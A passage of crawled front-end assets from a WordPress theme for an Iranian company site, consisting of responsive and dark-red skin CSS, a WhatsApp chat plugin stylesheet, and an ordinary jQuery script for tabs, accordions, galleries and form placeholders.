    /*-----------------------------------------------------------------------------------*/
  .donate-now a {
    display: block;
    padding: 10px 0;
  }
  /*-----------------------------------------------------------------------------------*/
  /*  Logo
    /*-----------------------------------------------------------------------------------*/
  .logo {
    margin: 10px 0;
    clear: both;
  }

  .home-flexslider {
    margin-bottom: 30px;
  }
  .home-flexslider .flexslider {
    border-bottom: 7px solid rgba(29, 31, 44, 0.9);
  }
  .home-flexslider.variation-2 .flex-control-nav {
    width: 100%;
  }
  .home-flexslider.variation-2 .slide-image {
    width: auto;
    float: none;
  }
  .home-flexslider.variation-2 .slide-description {
    display: none;
  }
  .home-flexslider.variation-3 .slide-description {
    display: none;
  }
  .header-widget .wp-email-capture-widget input[type="text"],
  .header-widget .wp-email-capture-widget .title,
  .header-widget .wp-email-capture-widget .textwidget,
  .header-widget .wp-email-capture-widget p {
    text-align: center;
  }
  .header-widget .wp-email-capture-widget .slide_widget_inner {
    min-height: 300px;
  }
  .quote {
    width: 100%;
  }
  .page-head {
    text-align: center;
  }
  .page-container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .blog-items {
    text-align: center;
  }
  .blog-items figure {
    display: inline-block;
  }
  .blog-items figcaption {
    width: 96.4%
  }
  .footer-bottom .copyright,
  .footer-bottom .social-nav {
    float: none;
    text-align: center;
    margin: 15px 0 20px;
  }
  /*-----------------------------------------------------------------------------------*/
  /* Comments
    /*-----------------------------------------------------------------------------------*/
  #comments .commentlist .children .depth-2 article,
  #comments .commentlist .children .depth-3 article,
  #comments .commentlist .children .depth-4 article,
  #comments .commentlist .children .depth-5 article {
    margin-left: 0;
  }
  #comments .comment-detail-wrap,
  #comments .commentlist .children .depth-2 article .comment-detail-wrap,
  #comments .commentlist .children .depth-3 article .comment-detail-wrap,
  #comments .commentlist .children .depth-4 article .comment-detail-wrap,
  #comments .commentlist .children .depth-5 article .comment-detail-wrap {
    width: 77%;
  }
  #comments .avatar {
    margin-right: 0;
    width: auto;
  }
  #respond input[type="text"],
  #respond textarea {
    width: 100%;
  }
  .timelines .jcarousel-clip-horizontal {
    width: 436px;
  }
  .timelines .cycle-slideshow {
    height: auto;
    min-height: 100%;
  }
  .timelines .detail h2 {
    font-size: 36px;
    line-height: 32px;
  }
  .timelines .detail p {
    font-size: 14px;
    line-height: 22px;
  }
}

.relateds_post,.comment-respond {
  background: #fff;
  border: 1px solid #e8e9ef;
  margin-bottom: 25px;
  padding: 15px;
}
.slide_title {
  width: 100%;
  height: auto;
  border-bottom: 1px solid #e5e5e5;
}
.slide_title h5 ,.comment-respond h3 {
  font-size: 15px;
  color: #404040;
  display: block;
}
.relateds_post ul {
  margin: 10px auto;
  list-style: none;
  padding: 0;
}
.relateds_post ul li {
  width: 50%;
  margin-bottom: 10px;
  display: inline-block;
}
.relateds_post ul li .wp-post-image {
  width: 50px;
  height: auto;
  display: inline-grid;
  margin-left: 5px;
}
@media (max-width: 439px) {
  .header-meta {
    text-align: center;
  }
  .header-meta .phone-info {
    text-align: center;
  }
  .quote blockquote .line {
    width: 100%;
  }
  .quote blockquote .line.left,
  .quote blockquote .line.right {
    margin: 0;
  }
  .flex-control-nav {
    display: none;
  }
  .blog-items figure {
    display: block;
  }
  #gallery-container .col-xs-6 {
    width: 100%;
  }
  .condidate-image {
    text-align: center;
  }
  .condidate-image img {
    float: none;
    margin: 0 0 30px !important;
    max-width: 100%;
  }
  .timelines {
    display: none;
  }
  .trail-event-info .event-meta li strong {
    text-align: left;
  }
  #comments .comment-detail-wrap,
  #comments .commentlist .children .depth-2 article .comment-detail-wrap,
  #comments .commentlist .children .depth-3 article .comment-detail-wrap,
  #comments .commentlist .children .depth-4 article .comment-detail-wrap,
  #comments .commentlist .children .depth-5 article .comment-detail-wrap {
    width: 100%;
  }
  ul.contact-as li .content-wrap {
    text-align: center;
    width: 100%;
  }
  .list-item-icon {
    width: 100%;
    margin-bottom: 10px;
  }
}
.aligncenter, dl.aligncenter, .html5-captions .wp-caption.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
.post-content-wrapper img {
display: block!important;;
margin-left: auto!important;;
margin-right: auto!important;;
}
.aligncenter {
	display: block!important;
	margin-left: auto!important;
	margin-right: auto!important;
}
.alignleft {
	float: left!important;
	margin: 0.5em 1em 0.5em 0!important;
}
.alignright {
	float: right!important;
	margin: 0.5em 0 0.5em 1em!important;
}
.post-ratings img {
  display: inline-block!important;
}
.back-to-top {
	cursor: pointer;
	position: fixed;
	bottom: 20px;
	right: 20px;
	color: #fff;
	padding: 5px 10px;
	display: none;
}

.back-to-top img {
  width: 50px;
}
/* Responsive-nav.js v1.0.20 */
@media screen and (min-width: 767px) {
  .js #nav {
    position: relative;
  }
  .js #nav.closed {
    max-height: none;
  }
  #nav-toggle {
    display: none;
  }
}
@media (max-width: 499px) {
  .blog-items figure {
    width: 100%;
    height: 200px;
  }
  .blog-items figure img {
    background-color: #fff;
    width: 100%;
    height: 200px;
  }
  .timelines .jcarousel-clip {
    width: 327px;
  }
  .timelines .detail h2 {
    font-size: 18px;
    line-height: 22px;
  }
  .timelines .detail p {
    font-size: 12px;
    line-height: 20px;
  }
  .timelines .detail h2,
  .timelines .detail p {
    margin: 0;
  }
  .gallery-item a.zoom {
    width: 46px;
    height: 46px;
    margin: -23px 0 0 -23px;
  }
  .post-grid-2-col .col-xs-6,
  .post-grid-2-col .col-xs-6 img {
    width: 100%;
  }
  .widget .listing-slider {
    width: auto;
  }
  /*-----------------------------------------------------------------------------------*/
  /* Comments
    /*-----------------------------------------------------------------------------------*/
  #comments .comment-detail-wrap,
  #comments .commentlist .children .depth-2 article .comment-detail-wrap,
  #comments .commentlist .children .depth-3 article .comment-detail-wrap,
  #comments .commentlist .children .depth-4 article .comment-detail-wrap,
  #comments .commentlist .children .depth-5 article .comment-detail-wrap {
    width: 72%;
  }
  ul.contact-as li .content-wrap {
    width: 80%;
  }
  .relateds_post ul li {
    width: 100%;
    display: inline-block;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/css/skins/dark-red.css
body_size: 1685
content:
.selection_color {
  background: #cf1c22;
  color: #fff;
}
::-moz-selection {
  background: #cf1c22;
  color: #fff;
}
::selection {
  background: #cf1c22;
  color: #fff;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #242636;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: #242636;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: #cf1c22;
}
h1 span,
h2 span,
h3 span,
h4 span,
h5 span,
h6 span {
  color: #cf1c22;
}
a {
  color: #cf1c22;
}
a:hover {
  color: #242636;
}
/*-----------------------------------------------------------------------------------*/
/*  Pagination
/*-----------------------------------------------------------------------------------*/
.paginate-links span.current,
.page-nav-btns span.current,
.pages-nav span.current,
.pagination span.current,
.paginate-links a.current,
.page-nav-btns a.current,
.pages-nav a.current,
.pagination a.current,
.paginate-links span:hover,
.page-nav-btns span:hover,
.pages-nav span:hover,
.pagination span:hover,
.paginate-links a:hover,
.page-nav-btns a:hover,
.pages-nav a:hover,
.pagination a:hover {
  background-color: #cf1c22;
}
/*-----------------------------------------------------------------------------------*/
/* Theme Buttons
/*-----------------------------------------------------------------------------------*/
.pp-btn {
  background-color: #cf1c22;
}
.pp-btn:hover,
.pp-btn.current {
  background-color: #242636;
}
input[type="submit"] {
  background-color: #cf1c22;
}
input[type="submit"]:hover,
input[type="submit"].current {
  background-color: #242636;
}
.tags-list a {
  background-color: #cf1c22;
  color: #242636;
  background-color: #fff;
}
.tags-list a:hover,
.tags-list a.current {
  background-color: #242636;
}
.tags-list a:hover {
  border-color: #242636;
}
/*-----------------------------------------------------------------------------------*/
/*  Widgets
/*-----------------------------------------------------------------------------------*/
.sidebar .widget ul li a {
  color: #242636;
}
.sidebar .widget ul li a:hover {
  color: #cf1c22;
}
.widget ul li {
  color: #242636;
}
.widget span,
.widget time {
  color: #9394a3;
}
.widget .author {
  color: #cf1c22;
}
.widget .author:hover {
  color: #242636;
}
/* Display Tweets Widget -------------------------------------------------------------------------------------------------------*/
.widget_displaytweetswidget p a {
  color: #cf1c22;
}
.widget_displaytweetswidget p a:hover {
  color: #242636;
}
.widget_displaytweetswidget p .small {
  color: #cf1c22;
}
/* About Widget -------------------------------------------------------------------------------------------------------*/
.widget.about h5 a {
  color: #cf1c22;
}
.widget.about h5 a:hover {
  color: #242636;
}
/* Search Form Widget -------------------------------------------------------------------------------------------------------*/
.searchform #searchsubmit {
  background-color: #cf1c22;
}
.searchform #searchsubmit:hover,
.searchform #searchsubmit.current {
  background-color: #242636;
}
/* Tabbed Widget -------------------------------------------------------------------------------------------------------*/
.widget .tabbed .tabs li:hover,
.widget .tabbed .tabs li.current {
  color: #242636;
}
.widget .tabbed .tabs li.current {
  border-top: 3px solid #cf1c22;
}
/* Wp Email Capture Widget -------------------------------------------------------------------------------------------------------*/
.header-widget .wp-email-capture-widget .slide_widget_inner {
  background-color: #1d1f2c;
  background-color: rgba(109, 28, 31, 0.9);
}
.header-widget .wp-email-capture-widget input[type="submit"] {
  background-color: #cf1c22;
}
.header-widget .wp-email-capture-widget input[type="submit"]:hover {
  background-color: rgba(129, 33, 37, 0.9);
}
.wp-email-capture-widget .title {
  color: #e4c5c6;
  border-bottom-color: #7c2f32;
}
.wp-email-capture-widget p,
.wp-email-capture-widget .textwidget {
  color: #a85b5e;
}
.wp-email-capture-widget input[type="text"] {
  border-color: #0d0e14 ;
}
.wp-email-capture-widget input[type="submit"] {
  background-color: #cf1c22;
}
.wp-email-capture-widget input[type="submit"]:hover {
  background-color: #050101;
}
.sidebar .wp-email-capture-widget .title {
  color: #242636;
}
/* Wp Calendar Widget ---------------------------------------------------------------------------------------------------------*/
#wp-calendar caption {
  color: #242636;
}
#wp-calendar thead th {
  background: #242636;
}
#wp-calendar tbody td {
  background: #cf1c22;
}
#wp-calendar tbody td#today,
#wp-calendar tbody td:hover {
  background: #242636;
}
.footer #wp-calendar caption {
  color: #c8c9d0;
}
.footer #wp-calendar thead th {
  border-color: #202230;
}
.footer #wp-calendar tbody td {
  border-color: #242636;
}
/* Tag Cloud Widget ---------------------------------------------------------------------------------------------------------*/
.widget .tagcloud a {
  background-color: #cf1c22;
}
.widget .tagcloud a:hover {
  background: #242636;
}
/*-----------------------------------------------------------------------------------*/
/*  Header
/*-----------------------------------------------------------------------------------*/
.header-bottom-wrapper {
  background: #f3d115 url("dark-red/world-map.png") no-repeat center top;
}
.header-wrapper {
  background-color: #272020;
}
/*-----------------------------------------------------------------------------------*/
/*  Donate Now btn
/*-----------------------------------------------------------------------------------*/
.donate-now a {
  color: #fff;
  background-color: #8a2327;
}
.donate-now a:hover {
  color: #fff;
  background-color: #61191c;
}
/*-----------------------------------------------------------------------------------*/
/*  Header Testimonial
/*-----------------------------------------------------------------------------------*/
.quote blockquote {
  background-image: url('dark-red/icon-quote-open.png');
}
.quote blockquote p {
  color: #f4aeb1;
  background-image: url('dark-red/icon-quote-close.png');
}
.quote blockquote .author {
  color: #e56a6f;
}
.quote blockquote .line {
  background: #9e373b;
}
/*-----------------------------------------------------------------------------------*/
/*  Slider
/*-----------------------------------------------------------------------------------*/
.flex-control-paging li a {
  background: #cf1c22;
}
.flex-control-paging li a:hover,
.flex-control-paging li a.flex-active {
  background: #fff;
}
/*-----------------------------------------------------------------------------------*/
/*  Home FlexSlider
/*-----------------------------------------------------------------------------------*/
.home-flexslider .flexslider {
  border-color: #6d1c1f;
  border-color: rgba(109, 28, 31, 0.9);
  background-color: rgba(109, 28, 31, 0.9);
}
.home-flexslider .flex-direction-nav li a {
  background-color: rgba(109, 28, 31, 0.9);
}
.home-flexslider .flex-direction-nav li a:hover {
  background-color: #cf1c22;
}
.lt-ie9 .home-flexslider .flex-direction-nav li a,
.lt-ie9 .header-widget .wp-email-capture-widget .slide_widget_inner,
.lt-ie9 .home-flexslider .flexslider,
.lt-ie9 .home-flexslider.variation-2 .slide-description,
.lt-ie9 .home-flexslider.variation-3 .slide-description {
  background-color: #6d1c1f;
}
.home-flexslider.variation-2 {
  background-color: rgba(109, 28, 31, 0.9);
}
.home-flexslider.variation-2 .slide-description .title {
  color: #E4C5C6;
}
.home-flexslider.variation-2 .slide-description p {
  color: #A85B5E;
}
.home-flexslider.variation-2 .slide-description .pp-btn {
  background-color: #cf1c22;
}
.home-flexslider.variation-2 .slide-description .pp-btn:hover {
  background-color: rgba(129, 33, 37, 0.9);
}
.home-flexslider.variation-3 .slide-description {
  background-color: rgba(109, 28, 31, 0.9);
}
.home-flexslider.variation-3 .slide-description .title {
  color: #E4C5C6;
}
.home-flexslider.variation-3 .slide-description p {
  color: #A85B5E;
}
.home-flexslider.variation-3 .slide-description .pp-btn:hover {
  background-color: rgba(129, 33, 37, 0.9);
}
/*-----------------------------------------------------------------------------------*/
/* Footer
/*-----------------------------------------------------------------------------------*/
.footer {
  color: #636363;
  background: url("dark-red/world-map-footer.png") #151515 no-repeat center top;
  font-family: IRANSansWeb,BNazanin,BYekan;
}
.footer a {
  color: #636363;
}
.footer a:hover {
  color: #fff;
}
.footer .widget ul li {
  background-image: url('dark-red/list-bullet.png');
}
.footer .widget ul li a {
  color: #fff;
}
.footer .widget ul li a:hover {
  color: #FBC02D;
}
.footer .title,
.footer h1,
.footer h2,
.footer h3,
.footer h4,
.footer h5,
.footer h6 {
  color: #c8c9d0;
}
.footer .title {
  border-bottom-color: #2c2c2c;
}
.footer p,
.footer ul li {
  color: #fff;
}
.footer .widget_displaytweetswidget p a {
  color: #cf1c22;
}
.footer .widget_displaytweetswidget p a:hover {
  color: #ffe900;
}
.footer .widget_displaytweetswidget small {
  color: #636363;
}
.widget.contact-us .contacts-list li.email {
  background-image: url('dark-red/icon-mail.png');
}
.widget.contact-us .contacts-list li.phone {
  background-image: url('dark-red/icon-phone.png');
}
form.newsletter label {
  color: #c8c9d0;
}
form.newsletter input[type="text"] {
  background-color: #303030;
  color: #636363;
}
form.newsletter input[type="submit"]:hover {
  background-color: #242636;
}
.footer-bottom .copyright {
  color: #fff;
}
.footer-bottom {
  background-color: #000000;
}
.footer-bottom .social-nav > li.facebook a {
  background-image: url(dark-red/facebook.png);
}
.footer-bottom .social-nav > li.twitter a {
  background-image: url(dark-red/twitter.png);
}
.footer-bottom .social-nav > li.linkedin a {
  background-image: url(dark-red/linked-in.png);
}
.footer-bottom .social-nav > li.youtube a {
  background-image: url(dark-red/youtube.png);
}
.footer-bottom .social-nav > li.skype a {
  background-image: url(dark-red/skype.png);
}
.footer-bottom .social-nav > li.flickr a {
  background-image: url(dark-red/flickr.png);
}
.footer-bottom .social-nav > li.deviantart a {
  background-image: url(dark-red/devine-art.png);
}
.footer-bottom .social-nav > li.google a {
  background-image: url(dark-red/google.png);
}
.footer-bottom .social-nav > li.stumble a {
  background-image: url(dark-red/stumble.png);
}
.footer-bottom .social-nav li > a:hover {
  background-position: 0 bottom;
}
/*-----------------------------------------------------------------------------------*/
/* Respond
/*-----------------------------------------------------------------------------------*/
#contact-form input[type="submit"],
#respond #submit,
.wpcf7-form input[type="submit"] {
  background-color: #cf1c22;
}
#contact-form input[type="submit"]:hover,
#respond #submit:hover,
.wpcf7-form input[type="submit"]:hover {
  background-color: #242636;
}
/*-----------------------------------------------------------------------------------*/
/*  Home Page
/*-----------------------------------------------------------------------------------*/
.blog-items figcaption {
  background-color: #000;
}
.listing-slider .flex-direction-nav a {
  background-color: #cf1c22;
}
.listing-slider .flex-direction-nav a:hover {
  background-color: #242636;
}
blockquote {
  color: #383838;
}
.type-post.sticky {
  border-bottom-color: #cf1c22;
}
/*-----------------------------------------------------------------------------------*/
/*  Features page
/*-----------------------------------------------------------------------------------*/
/*  Toggle and  Accordion */
.toggle dt,
.accordion dt {
  color: #242636;
}
.toggle dt span,
.accordion dt span {
  background-color: #cf1c22;
}
/*  Tabs  */
.tabs-nav li.active {
  border-top-color: #cf1c22;
}
/*-----------------------------------------------------------------------------------*/
/* Gallery Page
/*-----------------------------------------------------------------------------------*/
#filter-by a {
  color: #242636;
}
#filter-by a:focus,
#filter-by a.active,
#filter-by a:hover {
  background-color: #cf1c22;
}
.gallery-item a.zoom {
  background-color: #cf1c22;
}
.gallery-item a.zoom:hover {
  background-color: #242636;
}
.gallery-item .media_container {
  background-color: #16435f;
}
.gallery-item .item-title a {
  color: #242636;
}
.gallery-item .item-title a:hover {
  color: #cf1c22;
}
/*-----------------------------------------------------------------------------------*/
/* Contact Page
/*-----------------------------------------------------------------------------------*/
#contact-form label {
  color: #242636;
}
/*-----------------------------------------------------------------------------------*/
/* Event  Page
/*-----------------------------------------------------------------------------------*/
.ai1ec-label {
  color: #242636;
}


--- FILE ---
content_type: text/css
request_url: https://www.irantajhizco.ir/wp-content/plugins/simple-whatsapp-support/style.css?ver=6.9
body_size: 237
content:
.sws-chatbox {
    position: fixed;
    width: 280px;
    max-height: 400px;
    background: #f9f9f9;
    padding: 12px;
    border-radius: 10px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
    z-index: 9998;
    font-family: inherit;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    box-sizing: border-box;
    overflow: hidden;
    bottom: 80px;
}

.sws-close {
    background: #f8d7da;
    border: none;
    color: #c0392b;
    font-size: 13px;
    padding: 6px 10px;
    border-radius: 6px;
    cursor: pointer;
    font-weight: bold;
    margin-bottom: 12px;
    width: 100%;
    box-sizing: border-box;
}

.sws-header {
    margin-bottom: 10px;
}

.sws-title {
    font-weight: bold;
    font-size: 14px;
    color: #333;
}

.sws-chatbox textarea {
    width: 100%;
    min-height: 80px;
    resize: none;
    padding: 8px;
    font-size: 14px;
    border: 1px solid #ccc;
    border-radius: 6px;
    margin-bottom: 16px;
    box-sizing: border-box;
    flex-grow: 1;
}

.sws-chatbox button#sws-send {
    width: 100%;
    background: #25D366;
    color: white;
    border: none;
    padding: 12px;
    border-radius: 6px;
    font-weight: bold;
    font-size: 15px;
    cursor: pointer;
    box-sizing: border-box;
    margin-top: auto;
}

.sws-chatbox button#sws-send:hover {
    background: #1ebe5d;
}

.sws-toggle {
    position: fixed;
    bottom: 20px;
    right: 20px;
    background: #25D366;
    color: white;
    border: none;
    padding: 10px 14px;
    border-radius: 6px;
    font-weight: bold;
    font-size: 14px;
    cursor: pointer;
    z-index: 9999;
    box-sizing: border-box;
}

body .sws-toggle[data-position="left"] {
    left: 20px;
    right: auto;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/js/custom.js
body_size: 1347
content:
jQuery(document).ready(function() {
    "use strict";

    var $ = jQuery;

    /*-----------------------------------------------------------------------------------*/
    /* Cross Browser
     /*-----------------------------------------------------------------------------------*/
    $('.widget.events ul li:last-child, .widget .tabbed .widget-list li:last-child').css('border-bottom', 'none');
    $('.widget .tabbed .tabs li:last-child, .tabs-nav li:last-child').css('border-right', '1px solid #E2E2E9');
    $('.sidebar .widget ul li ul li:first-child').css('border-top', '1px solid #DEDEDE');
    $('.sidebar .widget ul li ul li:last-child').css('border-bottom', 'none');



    /*-----------------------------------------------------------------------------------*/
    /* Header Widget
     /*-----------------------------------------------------------------------------------*/
    $('.header-widget .wp-email-capture-label.wp-email-capture-name-label').hide().next('input').attr({
        placeholder:"Your Name"
    });
    $('.header-widget .wp-email-capture-label.wp-email-capture-email-label').hide().next('input').attr({
        placeholder:"Email Address"
    });

    $('.wp-email-capture-label.wp-email-capture-name-label, .wp-email-capture-label.wp-email-capture-email-label').next('input').addClass('required');
    $('.wp-email-capture-label.wp-email-capture-email-label').next('input').addClass('email');

    $('#wp_email_capture form').validate();


    if ( $.browser.msie ) {
        var ie_version = $.browser.version === '8.0' || $.browser.version === '9.0';
        if(ie_version){
            $('.header-widget .wp-email-capture-label.wp-email-capture-name-label').show();
            $('.header-widget .wp-email-capture-label.wp-email-capture-email-label').show();
        }
    }

    $('.wp-email-capture-widget').siblings('p').hide();


    /*-----------------------------------------------------------------------------------*/
    /* Search Widget
     /*-----------------------------------------------------------------------------------*/
    $('.searchform .screen-reader-text').hide().next('input').attr({
        placeholder:"برای جستجو متن را وارد کنید"
    });


    /*-----------------------------------------------------------------------------------*/
    /*	Tags Cloud
     /*-----------------------------------------------------------------------------------*/
    $('.tagcloud').addClass('clearfix');
    $('.tagcloud a').removeAttr('style');




    /*-----------------------------------------------------------------------------------*/
    /* Swipe Box
    /*-----------------------------------------------------------------------------------*/
    if(jQuery().swipebox)
    {
        $('.swipebox').swipebox();
    }

    /*-----------------------------------------------------------------------------------*/
    /* jCarousel Box
    /*-----------------------------------------------------------------------------------*/
    if(jQuery().jcarousel)
    {
        $('#per-slide-template').jcarousel();
    }



    /*-----------------------------------------------------------------------------------*/
    /*	Notification Hide Function
     /*-----------------------------------------------------------------------------------*/
    $(".icon-remove").click(function() {
        $(this).parent().fadeOut(300);
    });




    /*-----------------------------------------------------------------------------------*/
    /*	Accordion
     /*-----------------------------------------------------------------------------------*/
    $(function() {
        $('.accordion dt').click(function(){
            $(this).siblings('dt').removeClass('current');
            $(this).addClass('current').next('dd').slideDown(500).siblings('dd').slideUp(500);
        });
    });



    /*-----------------------------------------------------------------------------------*/
    /*	Toggle
     /*-----------------------------------------------------------------------------------*/
    $(function() {
        $('dl.toggle dt').click(function(){
            if($(this).hasClass('current')){
                $(this).removeClass('current').next('dd').slideUp(500);
            }
            else{
                $(this).addClass('current').next('dd').slideDown(500);
            }
        });
    });


    /*-----------------------------------------------------------------------------------*/
    /* Tabs
     /*-----------------------------------------------------------------------------------*/
    $(function(){

        var $tabsNav    = $('.tabs-nav'),
            $tabsNavLis = $tabsNav.children('li');

        $tabsNav.each(function(){
            var $this = $(this);
            $this.next().children('.tab-content').stop(true,true).hide()
                .first().show();
            $this.children('li').first().addClass('active').stop(true,true).show();
        });

        $tabsNavLis.on('click', function(e) {
            var $this = $(this);
            $this.siblings().removeClass('active').end()
                .addClass('active');
            var idx = $this.parent().children().index($this);
            $this.parent().next().children('.tab-content').stop(true,true).hide().eq(idx).fadeIn();
            e.preventDefault();
        });

    });



    /*-----------------------------------------------------------------------------------*/
    /*	Tabs Widget
     /*-----------------------------------------------------------------------------------*/
    $('.tabbed .tabs li:first-child').addClass('current');
    $('.tabbed .block:first').addClass('current');

    $('.tabbed .tabs li').click(function(){
        var $this   = $(this);
        var tabNumber = $this.index();

        /* remove current class from other tabs and assign to this one */
        $this.siblings('li').removeClass('current');
        $this.addClass('current');

        /* remove current class from current block and assign to related one */
        $this.parent('ul').siblings('.block').removeClass('current');
        $this.closest('.tabbed').children('.block:eq('+ tabNumber +')').addClass('current');
    });

    /*-----------------------------------------------------------------------------------*/
    /*	Isotope
     /*-----------------------------------------------------------------------------------*/
    var gallery_item    = $('.isotope'),
        filterLinks     = $('#filter-by a');

    function isotope() {
        gallery_item.isotope({
            animationEngine : 'best-available'
        })
        filterLinks.click(function(e){
            var selector = $(this).attr('data-filter');
            gallery_item.isotope({
                filter : '.' + selector,
                itemSelector : '.isotope-item'
            });

            filterLinks.removeClass('active');
            $('#filter-by li').removeClass('current-cat');
            $(this).addClass('active');
            e.preventDefault();
        });
    };

    if( jQuery().isotope )
    {
        $(window).load(function () {
            isotope();
        });
        $(window).resize(function(){
            isotope();
        });
    }


    /*-----------------------------------------------------------------------------------*/
    /*	Responsive Nav
     /*-----------------------------------------------------------------------------------*/
    var navigation = responsiveNav("#nav");


    /*-----------------------------------------------------------------------------------*/
    /*	Twitter widget
     /*-----------------------------------------------------------------------------------*/

    twitterFetcher.fetch('405947098564014080', 'twitter_update_list', 1, true, false, true, dateFormatter, false);

});
